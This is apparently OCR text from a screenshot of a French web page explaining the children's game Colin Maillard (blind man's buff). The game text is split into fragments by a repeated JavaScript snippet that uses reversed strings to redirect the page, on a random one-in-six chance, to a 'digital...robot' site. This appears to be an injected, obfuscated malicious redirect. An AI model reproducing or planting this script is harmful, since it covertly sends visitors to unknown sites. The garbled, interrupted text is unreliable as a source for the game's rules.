
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tourner sur lui-même le
Colin Maillard.
Colin Maillard doit
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
toucher un des enfants
puis le reconnaitre en
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
touchant son visage. Les
autres enfants ne peuvent bouger les pieds
mais peuvent se con
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var